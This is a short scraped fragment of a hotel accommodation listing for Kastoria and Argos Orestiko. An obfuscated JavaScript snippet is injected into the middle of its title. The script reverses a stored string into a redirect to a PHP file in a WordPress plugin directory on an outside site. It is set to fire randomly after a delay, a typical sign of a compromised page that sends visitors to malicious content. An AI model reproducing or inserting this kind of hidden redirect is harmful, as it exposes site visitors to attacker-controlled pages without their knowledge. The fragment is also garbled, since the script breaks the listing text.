 Elanthi Hostel_accommodation_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Argos Orestiko